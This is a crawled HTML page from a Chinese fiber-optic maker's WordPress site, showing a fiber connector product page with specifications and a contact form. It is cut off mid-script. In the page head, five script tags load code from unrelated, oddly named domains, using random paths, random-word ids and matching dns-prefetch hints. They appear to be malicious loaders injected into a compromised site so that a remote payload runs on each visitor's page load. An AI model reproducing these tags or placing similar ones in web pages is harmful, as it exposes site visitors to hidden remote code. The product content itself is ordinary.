

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cn.growsfiber.com/fc.html
body_size: 10006
content:

<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="author" href="https://www.growsfiber.com/" title="by GROWSFIBER" />
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" href="https://www.growsfiber.com/fc" hreflang="en" />
<link rel="alternate" href="https://cn.growsfiber.com/fc.html" hreflang="zh" />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//cronapiworkersvc.com' />
<link rel='dns-prefetch' href='//modestknollpartners.com' />
<link rel="alternate" type="application/rss+xml" title="起浪光纤 &raquo; Feed" href="https://cn.growsfiber.com/feed" />
<link rel="alternate" type="application/rss+xml" title="起浪光纤 &raquo; 评论Feed" href="https://cn.growsfiber.com/comments/feed" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<script type="text/javascript" src="https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t" id="shark_classic_electrify-js"></script>
<script type="text/javascript" src="https://proxyreflecttools.com/VAEZIUbgsCay24SZKc7RsdmJRprB6x4PC" id="beloved_recommendation_typify_obligation-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4" id="objectsometimesreadily-js"></script>
<script type="text/javascript" src="https://modestknollpartners.com/qL3FTgqaDYErhBvx3pL3oDPw-MwbklWiJgYiIH" id="sweetlyconsideratewarmly-js"></script>
<link rel="canonical" href="https://cn.growsfiber.com/fc.html" />
<meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://cn.growsfiber.com/uploads/2021/02/20210223963.ico" sizes="32x32" />
<link rel="icon" href="https://cn.growsfiber.com/uploads/2021/02/20210223963.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cn.growsfiber.com/uploads/2021/02/20210223963.ico" />
<meta name="msapplication-TileImage" content="https://cn.growsfiber.com/uploads/2021/02/20210223963.ico" />

<title>光纤连接器 - 起浪光纤（GROWSFIBER）</title>
<meta name="keywords" content="光纤连接器">
<meta name="description" content="起浪光纤（GROWSFIBER）提供多种类型的光纤连接器，可以根据用户具体的使用场景定制光纤类型和连接头类型，满足接入网ODN中的所有光连接需求。该系列产品采用高品质的光纤和连接头，得益于起浪光纤成熟的制造工艺和产品设计，可为终端用户提供极佳的性能和使用体验。">
<script src="https://cn.growsfiber.com/wp-content/themes/qx_child/public/res/webjs/jquery-1.12.2.min.js"></script>
<link href="https://cn.growsfiber.com/wp-content/themes/qx_child/public/res/webcss/layout.css" rel="stylesheet" type="text/css">
<link rel="stylesheet" href="https://cn.growsfiber.com/wp-content/themes/qx_child/public/font-awesome-4.7.0/css/font-awesome.min.css"><meta name="applicable-device" content="pc,mobile">
<link rel="stylesheet" href="/css.css">
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6ee2f11e57782d818e5f38c75bd5b1e0";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<meta name="baidu-site-verification" content="wEVzE9xShP" /> 
</head>
<body class="post-template-default single single-post postid-6614 single-format-standard elementor-default elementor-kit-4373">
<header class="headerconttopyiyuan">
<div class=" clearfix commonwebyan commonweb">
<a class="logoimg" href="https://cn.growsfiber.com"><img src="https://cn.growsfiber.com/uploads/2020/12/20201203927.svg"></a>
<div class="headernav" style="height: auto;">
<ul class="clearfix">
<li><a href="https://cn.growsfiber.com/products">产品中心</a>
<div class="subnavcont" style="display: none;">
<div class="subnavlist clearfix">
<a href="https://cn.growsfiber.com/products/passive-components">无源波分光器件</a>
<a href="https://cn.growsfiber.com/products/fttx-odn">FTTX接入无源器件</a>
<a href="https://cn.growsfiber.com/products/high-density-cabling">数据中心高密度布线</a>
<a href="https://cn.growsfiber.com/products/micro-optics">微光学器件</a>
</div>
</div><span class="phsearchicon"></span>
</li>
<li><a href="https://cn.growsfiber.com/solutions">解决方案</a>
<div class="subnavcont" style="display: none;">
<div class="subnavlist clearfix">
<a href="https://cn.growsfiber.com/solutions/data-center">数据中心</a>
<a href="https://cn.growsfiber.com/solutions/5g">5G承载网</a>
<a href="https://cn.growsfiber.com/solutions/metro">城域网</a>
</div>
</div><span class="phsearchicon"></span>
</li>
<li><a href="https://cn.growsfiber.com/news-events">新闻中心</a>
<div class="subnavcont" style="display: none;">
<div class="subnavlist clearfix">
<a href="https://cn.growsfiber.com/news-events/news">公司新闻</a>
<a href="https://cn.growsfiber.com/news-events/events">展会预告</a>
</div>
</div><span class="phsearchicon"></span>
</li>
<li><a href="/about-us/company-profile">关于我们</a>
<div class="subnavcont" style="display: none;">
<div class="subnavlist clearfix">
<a href="https://cn.growsfiber.com/about-us/company-profile">公司简介</a>
<a href="https://cn.growsfiber.com/contact-us/contact">联系我们</a>
</div>
</div><span class="phsearchicon"></span>
</li>
<li><a href="https://www.gigalight.com.cn/">易飞扬通信</a>
<div class="subnavcont" style="display: none;">
<div class="subnavlist clearfix">
</div>
</div><span class="phsearchicon"></span>
</li>
</ul>
</div>
<div class="searchandlang ">
<a class="eryuyan" name="StranLink" id="StranLink">繁</a>
<a class="eryuyan" href="https://www.growsfiber.com/">EN</a>
<a class="searchicon" href="javascript:;">&nbsp;</a>
<a class="showphonenav" href="javascript:;">&nbsp;</a>
<div class="searchwrap">
<form name="topformBySearch" action="/?">
<dl class="clearfix">
<dd class="inputtext"><input class="" type="text" name="s" placeholder="请输入关键词"></dd>
<dd><input type="submit" value="搜索→"></dd>
</dl>
</form>
</div>
</div>
</div>
</header>
<div class="searchfloat05"></div>
<script src="https://cn.growsfiber.com/wp-content/themes/qx_child/public/res/webjs/topsearch.js"> </script>
<script>
$(function () {
var curChannelId = "";
$(".headernav ul a").each(function () { var arel = $(this).attr("rel"); if (curChannelId.indexOf(',' + arel + ',') > -1) { $(this).addClass("cur"); } })
})
</script>
<div class="subnavcont01">
<div class="innerbanner">
</div>
<div class="subnavlist01">
<h4 class="zsannavbtn01"><a href="javascript:;">产品中心</a></h4>
<div class="commonweb">
<ul class="clearfix">
<li ><a href="https://cn.growsfiber.com/products/passive-components">无源波分光器件</a></li>
<li class='cur'><a href="https://cn.growsfiber.com/products/fttx-odn">FTTX接入无源器件</a></li>
<li ><a href="https://cn.growsfiber.com/products/high-density-cabling">数据中心高密度布线</a></li>
<li ><a href="https://cn.growsfiber.com/products/micro-optics">微光学器件</a></li>
</ul>
</div>
</div>
</div>
<div class="columnnav">
<div class="commonweb">
<a href="https://cn.growsfiber.com">网站首页</a> &gt;
<a href="https://cn.growsfiber.com/products">产品中心</a> &gt;
<a href="https://cn.growsfiber.com/products/fttx-odn">FTTX接入无源器件</a> &gt;
<a href=" javascript:;" class="cur">光纤连接器</a>
</div>
</div>
<div class="productcont403">
<div class="commonweb">
<div class="proDetailstop403 clearfix">
<div class="proDetailstopleft403 col-lg-5 col-md-5">
<div class="Detailstopleftimg403">
<ul>
<li><img src="https://cn.growsfiber.com/uploads/2021/06/20210617564.png">
</li>
</ul>
</div>
</div>
<div class="proDetailstopright403 col-lg-7 col-md-7">
<dl>
<dt>光纤连接器</dt>
<dd>起浪光纤（GROWSFIBER）提供多种类型的光纤连接器，可以根据用户具体的使用场景定制光纤类型和连接头类型，满足接入网ODN中的所有光连接需求。该系列产品采用高品质的光纤和连接头，得益于起浪光纤成熟的制造工艺和产品设计，可为终端用户提供极佳的性能和使用体验。</dd>
<!--2019.1.21-->
<dd class="wqaddbtns">
<a href="mailto:sales@growsfiber.com">在线咨询</a>
</dd>
<!---->
</dl>
</div>
</div>
</div>
</div>
<div class="productcont404">
<div class="commonweb">
<!--<div class="prodtwillbtn404 clearfix">-->
<!--<a href="javascript:;" class="cur">-->
<!--产品特性-->
<!--</a>-->
<!--class="wqOnlinebtn"</div>-->
<div class="wqtab-options">
<a href="javascript:;" class="cur">
<img src="https://cn.growsfiber.com/wp-content/themes/qx_child/public/common/images/wqicon3.png" alt="">产品特性</a>
<a href="javascript:;">
<img src="https://cn.growsfiber.com/wp-content/themes/qx_child/public/common/images/wqicon4.png" alt="">应用环境</a>
<a href="javascript:;">
<img src="https://cn.growsfiber.com/wp-content/themes/qx_child/public/common/images/wqicon5.png" alt="">产品规格</a>
<a href="javascript:;">
<img src="https://cn.growsfiber.com/wp-content/themes/qx_child/public/common/images/wqicon6.png" alt="">资料下载</a>
</div>
<div class="prochangecont404">
<div class="wqtab-boxs">
<div class="wqtab-item">
<div class="features"><div class="features">
<h2>产品特征</h2>
<ul>
<li>低插损</li>
<li>高可靠性和热稳定性</li>
<li>符合Telcordia GR-1209-CORE-2001标准</li>
<li>符合Telcordia GR-1221-CORE-1999标准</li>
<li>符合2011/65/EC RoHS环保标准（无铅无卤）</li>
</ul>
<h2>产品定制</h2>
<table class="ke-zeroborder" style="border-collapse: collapse;" border="0" width="100%" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<th width="20%">参数</th>
<th>选项</th>
</tr>
<tr>
<td>光纤类型</td>
<td>OM1、OM2、OM3、OM4、OM5、OS1、OS2</td>
</tr>
<tr>
<td>连接头类型</td>
<td>SC/UPC、SC/APC、LC/UPC、LC/APC</td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
<div class="wqtab-item">
<div style="text-align: center; overflow: hidden;">
<div><ul>
<li>
光通信系统
</li>
<li>
FTTH光纤到户网络
</li>
<li>
通信设备
</li>
<li>
CATV有线电视网络
</li>
</ul></div>
</div>
</div>
<div class="wqtab-item">
<div class="features"></div>
</div>
<div class="wqtab-item">
<div class="downloadpglist401 data-page-cont">
<dl class="clearfix">
<dt><a href="" target="_blank">光纤连接器</a></dt>
<!-- <dd>更新时间：</dd> --!>
<dd class="downlpageicon401">
<a href="" target="_blank"></a>
</dd>
</dl>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="wqrelatedbg">
<div class="commonweb">
<h3 class="wqrelated-title">相关产品推荐</h3>
<div class="wqrelated-box">
<div class="related-swiper productlist6 swiper-container-horizontal">
<ul class="clearfix swiper-wrapper">
<li class="col-lg-3 swiper-slide">
<div class="productimgbox">
<a href="https://cn.growsfiber.com/xg-pon-onu.html">
<img src="https://cn.growsfiber.com/uploads/2021/05/20210514993.jpg"></a>
<h4><a href="javascript:;">XG-PON ONU智能家庭网关</a></h4>
<!--<div class="producttext6">
<a href="https://cn.growsfiber.com/xg-pon-onu.html">
<span class="producttitle6">XG-PON ONU智能家庭网关</span>
<p></p>
<span class="producticon6"></span>
<span class="full_link"></span>
</a>
</div>-->
</div>
</li><li class="col-lg-3 swiper-slide">
<div class="productimgbox">
<a href="https://cn.growsfiber.com/fpc.html">
<img src="https://cn.growsfiber.com/uploads/2021/06/20210617388.png"></a>
<h4><a href="javascript:;">光纤跳线</a></h4>
<!--<div class="producttext6">
<a href="https://cn.growsfiber.com/fpc.html">
<span class="producttitle6">光纤跳线</span>
<p></p>
<span class="producticon6"></span>
<span class="full_link"></span>
</a>
</div>-->
</div>
</li><li class="col-lg-3 swiper-slide">
<div class="productimgbox">
<a href="https://cn.growsfiber.com/fp.html">
<img src="https://cn.growsfiber.com/uploads/2021/06/20210617174.png"></a>
<h4><a href="javascript:;">尾纤</a></h4>
<!--<div class="producttext6">
<a href="https://cn.growsfiber.com/fp.html">
<span class="producttitle6">尾纤</span>
<p></p>
<span class="producticon6"></span>
<span class="full_link"></span>
</a>
</div>-->
</div>
</li><li class="col-lg-3 swiper-slide">
<div class="productimgbox">
<a href="https://cn.growsfiber.com/ffc.html">
<img src="https://cn.growsfiber.com/uploads/2021/06/2021061785.png"></a>
<h4><a href="javascript:;">冷接子（快速连接器）</a></h4>
<!--<div class="producttext6">
<a href="https://cn.growsfiber.com/ffc.html">
<span class="producttitle6">冷接子（快速连接器）</span>
<p></p>
<span class="producticon6"></span>
<span class="full_link"></span>
</a>
</div>-->
</div>
</li><li class="col-lg-3 swiper-slide">
<div class="productimgbox">
<a href="https://cn.growsfiber.com/foa.html">
<img src="https://cn.growsfiber.com/uploads/2021/06/20210617469.png"></a>
<h4><a href="javascript:;">光纤适配器/耦合器</a></h4>
<!--<div class="producttext6">
<a href="https://cn.growsfiber.com/foa.html">
<span class="producttitle6">光纤适配器/耦合器</span>
<p></p>
<span class="producticon6"></span>
<span class="full_link"></span>
</a>
</div>-->
</div>
</li></ul>
</div>
<div class="wqproindeo swiper-pagination-clickable swiper-pagination-bullets"><span
class="swiper-pagination-bullet swiper-pagination-bullet-active"></span><span
class="swiper-pagination-bullet"></span></div>
<!--<span class="product-btn product-left"></span>-->
<!--<span class="product-btn product-right"></span>-->
</div>
</div>
</div>
<div class="wqregister-popup">
<a href="javascript:;" class="wqpopup-close">关闭</a>
<h2 class="wqpop-title">联系我们</h2>
<p class="wqpop-desc">
感谢您对起浪光纤的支持，如果您需要大量购买我们的产品或了解产品购买渠道，<br />
请将您的需求提交给我们，我们将尽快给您答复。<br />
销售支持：<a href="mailto:sales@growsfiber.com">sales@growsfiber.com</a>
</p>
<div class="wqfeedback-from">
<form class="form" id="form_meg" method="post">
<label>
<span><em>*</em>您的姓名:</span>
<input type="text" name="txt_1">
</label>
<label>
<span>公司名称:</span>
<input type="text" name="txt_2">
</label>
<label>
<span>联系方式:</span>
<input type="text" name="txt_3">
</label>
<label>
<span>微信:</span>
<input type="text" name="txt_4">
</label>
<label>
<span><em>*</em>邮箱:</span>
<input type="text" name="txt_5">
</label>
<label>
<span><em>*</em>内容:</span>
<textarea name="txt_6"></textarea>
</label>
<div class="feedbackcode401">
<label>
<span><em>*</em>验证码:</span>
<input type="text" name="txt_7">
<a class="feedbackcodeimg401" href="javascript:;" onclick="ChangeCode1()">
<img class="aaa" src="https://cn.growsfiber.com/yzm.php?tm=49687"
onclick="ChangeCode1()">
</a>
</label>
</div>
<div class="form-ctrl clearfix">
<input type="button" value="提交">
</div>
</form>
</div>
</div>
<div class="wqpopou-bg"></div>
<div class="recruitmentfloat">
<span class="recclosebtn"></span>
<div class="tianjiatvwrap">
<div class="videobox" id="videobox1"></div>
</div>
</div>
<div class="yytfooter">
<div class="commonweb">
<div class="yytfooter-shang clearfix">
<ul class="clearfix yytdbnav">
<li>
<h4><a href="https://cn.growsfiber.com/products">产品中心</a></h4>
<div class="footerNav">
<p><a href="https://cn.growsfiber.com/products/passive-components">无源波分光器件</a></p>
<p><a href="https://cn.growsfiber.com/products/fttx-odn">FTTX接入无源器件</a></p>
<p><a href="https://cn.growsfiber.com/products/high-density-cabling">数据中心高密度布线</a></p>
<p><a href="https://cn.growsfiber.com/products/micro-optics">微光学器件</a></p>
</div>
</li><li>
<h4><a href="https://cn.growsfiber.com/solutions">解决方案</a></h4>
<div class="footerNav">
<p><a href="https://cn.growsfiber.com/solutions/data-center">数据中心</a></p>
<p><a href="https://cn.growsfiber.com/solutions/5g">5G承载网</a></p>
<p><a href="https://cn.growsfiber.com/solutions/metro">城域网</a></p>
</div>
</li><li>
<h4><a href="https://cn.growsfiber.com/news-events">新闻中心</a></h4>
<div class="footerNav">
<p><a href="https://cn.growsfiber.com/news-events/news">公司新闻</a></p>
<p><a href="https://cn.growsfiber.com/news-events/events">展会预告</a></p>
</div>
</li><li>
<h4><a href="/about-us/company-profile">关于我们</a></h4>
<div class="footerNav">
<p><a href="https://cn.growsfiber.com/about-us/company-profile">公司简介</a></p>
<p><a href="https://cn.growsfiber.com/contact-us">联系我们</a></p>
</div>
</li><li>
<h4><a href="https://www.gigalight.com.cn/">易飞扬通信</a></h4>
<div class="footerNav">
</div>
</li></ul>
<div class="yytcode">
<img src="https://cn.growsfiber.com/uploads/2020/12/20201203927.svg" title="起浪光纤" _src="https://cn.growsfiber.com/uploads/2020/12/20201203927.svg" alt="起浪光纤">
<p> <a href="tel:19925319010">199 2531 9010</a><br><a href="mailto:sales@growsfiber.com">sales@growsfiber.com</a></p>
</div>
<a class="zdsbacktop" href="javascript:;"></a>
<div class="fenxdib clearfix">
<div class="wqfencode">
<img src="https://cn.growsfiber.com/uploads/2021/04/20210402246.jpg" alt="">
<p></p>
</div>
</div>
</div>
</div>
<div class="yytfooter-xia clearfix">
<div class="commonweb">
<p>https://www.growsfiber.com/</p>
<em>Copyright © 2024 深圳市起浪光纤通信设备有限公司</em>
</div>
</div>
</div><script src="https://cn.growsfiber.com/wp-content/themes/qx_child/public/res_pro/webjs/jquery-1.12.2.min.js"></script>
<script type="text/javascript" src="https://cn.growsfiber.com/wp-content/themes/qx_child/public/res/ckplayer/ckplayer.js" charset="utf-8"></script>
<script type="text/javascript" src="https://cn.growsfiber.com/wp-content/themes/qx_child/public/res/webjs/videoplayer.js" charset="utf-8"></script>
<script src="https://cn.growsfiber.com/wp-content/themes/qx_child/public/res/webjs/share.js"></script>
<script src="https://cn.growsfiber.com/wp-content/themes/qx_child/public/res/webjs/idangerous.swiper.min.js"></script>
<script src="https://cn.growsfiber.com/wp-content/themes/qx_child/public/common/js/lang.js"></script>
<script type="text/javascript">
$(function() {
  if ($(".hmbanner01").length > 0) { var mySwiper = new Swiper('.hmbanner01', { effect: 'slide', loop: true, autoplay: 5000, speed: 1200, pagination: '.hmbannerbtn01', prevButton: '.hmleftbtn01', nextButton: '.hmrightbtn01', paginationClickable: true, preventClicks: false, autoplayDisableOnInteraction: false, grabCursor: false, parallax: true, onTransitionEnd: function(swiper) { $(".hmbanner01 ul li").eq(swiper.activeIndex).addClass("active").siblings().removeClass("active"); } }); };
  homebanner01();
  $(window).resize(function() { homebanner01(); });
});

function homebanner01() {
  if ($(window).width() > 1024) {
    $(".hmbanner01").mouseenter(function() { $(".hmleftbtn01,.hmrightbtn01").show(); });
    $(".hmbanner01").mouseleave(function() { $(".hmleftbtn01,.hmrightbtn01").hide(); });
    $(".hmbanner01 li").each(function() {
      var thisindex = $(this);
      var datecolor = thisindex.find(".hmbannertextcont01").attr("data-color");
      var dateclass = thisindex.find(".hmbannertextcont01").attr("data-dq");
      var listattr = thisindex.find(".hmbannertextcont01").attr("style");
      thisindex.find(".hmbannertextcont01").attr("style", datecolor);
      thisindex.find(".hmbannertextcont01").addClass(dateclass);
    });
  } else {
    $(".hmbanner01 li").each(function() {
      var thisindex = $(this);
      var listattr = thisindex.find(".hmbannertextcont01").attr("style");
      thisindex.find(".hmbannertextcont01").attr("style", "");
    });
    $(".hmbannertextcont01").removeClass("hmbannerleft01 hmbannercenter01 banrright");
  };
}
$(function() {
  $(".homesolution03 ul li").hover(function() {
    var whilteimg = $(this).find("img").attr("data-slafter");
    $(this).find("img").attr("src", whilteimg);
  }, function() {
    var blackimg = $(this).find("img").attr("data-slbefore");
    $(this).find("img").attr("src", blackimg);
  });
});
/* $(function () {
    function ckplayerPopup($showbtn, $hidebtn, sMode) {
        $showbtn.on('click', function () {
            var player, fileurl = $(this).attr("rel");

            function loadHandler() { player = CKobject.getObjectById('p1'); };
            $('.indexfloat').fadeIn(300);
            $("#zhvideobox").CkPlayer({ mode: sMode, video: fileurl, image: "", auto: true, playerId: "p1", loaded: loadHandler, player: "https://cn.growsfiber.com/wp-content/themes/qx_child/public/res/ckplayer/ckplayer.swf" });
        });
        $hidebtn.on('click', function () {
            $('.indexfloat').fadeOut(300);
            $(".video-container").html("");
        });
    };
    ckplayerPopup($('.hmzhvideo05'), $('.videoplay .closebtn'), 2);
}); */

function headernav() {
  $(".searchicon").unbind("click").bind("click", function() {
    if ($(".searchwrap").is(":hidden")) {
      $(".searchwrap").fadeIn();
